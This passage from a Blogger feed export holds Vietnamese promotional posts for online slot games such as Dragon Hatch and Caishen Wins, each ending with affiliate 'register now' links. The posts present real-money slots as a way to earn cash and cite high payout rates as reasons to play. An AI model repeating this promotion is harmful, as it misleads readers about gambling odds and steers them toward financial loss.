name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003ELý do nên chơi: Game slot online Dragon's Blessings Prosperity có nhiều điểm hấp dẫn như sau:\u003C\/b\u003E\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi.* Game có tỷ lệ trả thưởng cao, lên đến 96.0%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, thu thập tiền, và tàu hoả hoang dã.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7899056314339853208\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-that-uy-tin-lau-doi-Dragons-blessings-prosperity.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7899056314339853208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7899056314339853208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-that-uy-tin-lau-doi-Dragons-blessings-prosperity.html","title":"Game nổ hũ đổi tiền thật uy tín lâu đời - Dragon's blessings prosperity"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHzRlJbWJx_xQkCFyqb3mYR3juforHR10KioN2X-sek_eAFz8mMtjYX1n38i4t_Rysi4x86eoh_CyrLH620rJnf1gyKRu-us_reV3eX4fOFEgCyGOVia2dTeJMAA2rf4vXIgA7oY9cL-a_2G35ki8zDD9NxqDJDMqee7D1yO-s8iFj6Pl1lNoko4xfq74\/s72-c\/Dragon's%20blessings%20prosperity.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8873053193723642000"},"published":{"$t":"2024-02-25T02:43:00.000-08:00"},"updated":{"$t":"2024-02-25T02:46:00.083-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi trả tiền mặt thật về ví điện tử, momo - Dragon Hatch"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Dragon Hatch là một trò chơi hấp dẫn và đầy màu sắc, mang đến cho bạn cơ hội khám phá thế giới kỳ diệu của những chú rồng bé nhỏ. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u0026nbsp;\u003C\/h4\u003E\u003Cdiv\u003ESau đây là cách chơi và lý do nên chơi game slot online Dragon Hatch:\u003Cdiv\u003E\u003Cbr \/\u003E• Cách chơi: Game có 5 cột và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là trứng rồng, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng trứng rồng cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của các chú rồng bé.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0Y6_mg-2IAP4AluNSFGDyNCAz71xaVHoJP4XSnerxQsvB0UgkN21K1pa4sBCht5x7dth0ZhwVLrfEzHYoeoaqlCT_7_B7jPixV2i3NWbU-Km9613S68QNaN-NRdnUtqMnPYte_mVSbTqysntqrUVf8xISapsycWeT1xEHvRXabmhdms6zad84aLJXjs\/s500\/Dragon%20Hatch%20mini.gif\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0Y6_mg-2IAP4AluNSFGDyNCAz71xaVHoJP4XSnerxQsvB0UgkN21K1pa4sBCht5x7dth0ZhwVLrfEzHYoeoaqlCT_7_B7jPixV2i3NWbU-Km9613S68QNaN-NRdnUtqMnPYte_mVSbTqysntqrUVf8xISapsycWeT1xEHvRXabmhdms6zad84aLJXjs\/s16000\/Dragon%20Hatch%20mini.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003ELý do nên chơi: Game slot online Dragon Hatch có nhiều điểm hấp dẫn như sau:\u003C\/b\u003E\u003C\/h4\u003E\u003Cbr \/\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.83%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như xóa các biểu tượng thấp, thêm các biểu tượng trứng rồng, tạo ra các cụm thắng ngẫu nhiên, hoặc biến đổi các biểu tượng thấp thành cao.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và trứng rồng, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E  ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8873053193723642000\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tra-tien-mat-that-ve-vi-dien-tu-momo-dragon Hatch.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8873053193723642000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8873053193723642000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tra-tien-mat-that-ve-vi-dien-tu-momo-dragon Hatch.html","title":"Game nổ hũ đổi trả tiền mặt thật về ví điện tử, momo - Dragon Hatch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0Y6_mg-2IAP4AluNSFGDyNCAz71xaVHoJP4XSnerxQsvB0UgkN21K1pa4sBCht5x7dth0ZhwVLrfEzHYoeoaqlCT_7_B7jPixV2i3NWbU-Km9613S68QNaN-NRdnUtqMnPYte_mVSbTqysntqrUVf8xISapsycWeT1xEHvRXabmhdms6zad84aLJXjs\/s72-c\/Dragon%20Hatch%20mini.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-845277660420506053"},"published":{"$t":"2024-02-23T08:16:00.000-08:00"},"updated":{"$t":"2024-02-23T08:34:25.303-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ đổi thưởng kiếm tiền mặt thật uy tín nhanh chóng - Caishen Wins "},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Caishen Wins là một trò chơi dựa trên chủ đề thần tài và may mắn của Trung Quốc. Bạn có thể chơi game này tại nhà cái Happyluke với nhiều ưu đãi và khuyến mãi hấp dẫn.\u003C\/h4\u003ECách chơi: Game có 6 cuộn và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENếu bạn có ít nhất 3 biểu tượng giống nhau liên tiếp từ trái sang phải trên các cuộn, bạn sẽ nhận được tiền thưởng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBiểu tượng cao nhất là thần tài, có thể thay thế cho các biểu tượng khác ngoại trừ biểu tượng số 8. Biểu tượng số 8 là biểu tượng phát lộc, nếu bạn có ít nhất 3 biểu tượng này trên các cuộn, bạn sẽ kích hoạt tính năng vòng quay miễn phí.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETrong vòng quay miễn phí, bạn có thể chọn số lượng vòng quay và nhân đôi tiền thưởng tùy theo mức độ rủi ro.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBạn cũng có thể gặp tính năng Wilds on the Way, khi đó một số vị trí trên các cuộn sẽ được đánh dấu và biến thành biểu tượng thần tài trong vòng quay tiếp theo.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb0b9LUNPe44BKR5o9VOZJAGsl_t9gjrZZvXCTTRi3dK0gG7xSyQoD0Ci1TCJuw-pdeBdHUb6rXUKHVP99vigbUDCfNkiovYW4FXyGqSpFI-UOMsa68YMnXCe6QT-fLRYqW5zNpzXUG4tUniAiQV_i6YbXV08JDX0WWye8dHUVIWfjJsW4R0yUmAkYIE\/s500\/Caishen's%20Cash%20Bonus%20Feature%20(BIG%20WIN)%20logo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb0b9LUNPe44BKR5o9VOZJAGsl_t9gjrZZvXCTTRi3dK0gG7xSyQoD0Ci1TCJuw-pdeBdHUb6rXUKHVP99vigbUDCfNkiovYW4FXyGqSpFI-UOMsa68YMnXCe6QT-fLRYqW5zNpzXUG4tUniAiQV_i6YbXV08JDX0WWye8dHUVIWfjJsW4R0yUmAkYIE\/s16000\/Caishen's%20Cash%20Bonus%20Feature%20(BIG%20WIN)%20logo.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003ELý do nên chơi game slot online nổ hũ Caishen Wins có nhiều điểm hấp dẫn như sau:\u003C\/b\u003E\u003C\/h4\u003E\u003Cbr \/\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có tỷ lệ trả thưởng cao, lên đến 96.92%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, Wilds on the Way, giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề may mắn và giàu có, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/845277660420506053\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen Wins .html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/845277660420506053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/845277660420506053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen Wins .html","title":"Game nổ hũ đổi thưởng kiếm tiền mặt thật uy tín nhanh chóng - Caishen Wins "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb0b9LUNPe44BKR5o9VOZJAGsl_t9gjrZZvXCTTRi3dK0gG7xSyQoD0Ci1TCJuw-pdeBdHUb6rXUKHVP99vigbUDCfNkiovYW4FXyGqSpFI-UOMsa68YMnXCe6QT-fLRYqW5zNpzXUG4tUniAiQV_i6YbXV08JDX0WWye8dHUVIWfjJsW4R0yUmAkYIE\/s72-c\/Caishen's%20Cash%20Bonus%20Feature%20(BIG%20WIN)%20logo.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6329467016679065134"},"published":{"$t":"2024-02-23T06:10:00.000-08:00"},"updated":{"$t":"2024-02-23T06:30:16.436-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ khuyến mại đổi tiền thưởng rút tiền mặt ngay về tài khoản ngân hàng - Prosperity Fortune Tree"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Prosperity Fortune Tree là một trò chơi video slot có 6 cuộn, 4 hàng và 4,096 đường trả thưởng do PG Soft phát triển. Trò chơi có chủ đề về cây phú quý, biểu tượng của sự may mắn, giàu có và hạnh phúc trong văn hóa Á Đông\u003C\/h4\u003EĐể chơi game slot online Prosperity Fortune Tree, bạn cần đặt cược từ 0.20 đến 100 đơn vị tiền tệ trên mỗi vòng quay. Bạn có thể sử dụng nút tự động chơi để thiết lập số lần quay liên tục và giới hạn cược . Bạn cũng có thể điều chỉnh âm thanh, tốc độ quay và chế độ toàn màn hình trong menu cài đặt.\u003Cdiv\u003E\u003Cbr \/\u003ETrong trò chơi, bạn sẽ thấy các biểu tượng như bát vàng, đồng xu vàng, bánh chưng, bánh dày, hoa mai và các lá bài từ 9 đến A. Biểu tượng bát vàng là biểu tượng trả thưởng cao nhất, trả 2.5 lần cược nếu bạn có 6 biểu tượng trên một đường trả thưởng. Biểu tượng đồng xu vàng là biểu tượng hoang dã, có thể thay thế cho các biểu tượng khác ngoại trừ biểu tượng bonus.\u003Cbr \/\u003E\u003Cbr \/\u003EMỗi vòng quay sẽ có một hệ số nhân ngẫu nhiên, được hiển thị trên cây phú quý phía trên bộ cuộn. Hệ số nhân có thể từ 1x đến 5x. Nếu bạn có một vòng quay thắng, hệ số nhân sẽ tăng lên 1x. Nếu bạn có một vòng quay không thắng, hệ số nhân sẽ quay lại giá trị ban đầu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvv_QmyGYg7KcFtNh-ZfQcORsziE1tmxH8k9k7biIruCeRhcr_YQYlTxK1fUIAmBxboqYcb5GphsPsV80GXhbob53TdOVnbxtYtIwaRlO3yXBFkrHrYh_U0QL3I5Kpn7OZJMHKkb_7MWm-zgyZmnWVm2YLUDjoGyw77mvem1TTKayx5o53iYSdDPY6eI\/s500\/Buy%20Bonus%20at%20Prosperity%20Fortune%20Tree%20-%20PG%20Soft%20-%20Eu9%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvv_QmyGYg7KcFtNh-ZfQcORsziE1tmxH8k9k7biIruCeRhcr_YQYlTxK1fUIAmBxboqYcb5GphsPsV80GXhbob53TdOVnbxtYtIwaRlO3yXBFkrHrYh_U0QL3I5Kpn7OZJMHKkb_7MWm-zgyZmnWVm2YLUDjoGyw77mvem1TTKayx5o53iYSdDPY6eI\/s16000\/Buy%20Bonus%20at%20Prosperity%20Fortune%20Tree%20-%20PG%20Soft%20-%20Eu9%20500.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003ENếu bạn có ít nhất 3 biểu tượng bonus (là biểu tượng bao lì xì) trên bất kỳ vị trí nào trên bộ cuộn, bạn sẽ kích hoạt tính năng bonus. Trong tính năng này, bạn sẽ được 3 vòng quay miễn phí với một bộ cuộn mới, chỉ có các biểu tượng hệ số nhân, bao lì xì và bao lì xì vàng. Các biểu tượng này sẽ cộng dồn giá trị của chúng và nhân với cược của bạn để trả thưởng. Nếu bạn có thêm biểu tượng bao lì xì hoặc bao lì xì vàng, bạn sẽ được thêm 1 vòng quay miễn phí. Biểu tượng bao lì xì vàng còn có thể nhân với hệ số nhân ngẫu nhiên từ 2x đến 10x.\u003Cbr \/\u003E\u003Cbr \/\u003ELý do nên chơi slot online Prosperity Fortune Tree là vì trò chơi có đồ họa đẹp mắt, âm thanh sống động và tính năng hấp dẫn. Trò chơi cũng có tỷ lệ trả thưởng cao, lên đến 96.71%, và giải thưởng tối đa là 20,000 lần cược. Ngoài ra, trò chơi còn mang đến cho bạn cảm giác may mắn và phú quý khi chơi, nhất là vào những dịp lễ tết truyền thống.\u003Cbr \/\u003E\u003Cbr \/\u003EHy vọng bạn sẽ thích trò chơi này và chúc bạn may mắn ! blush\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; 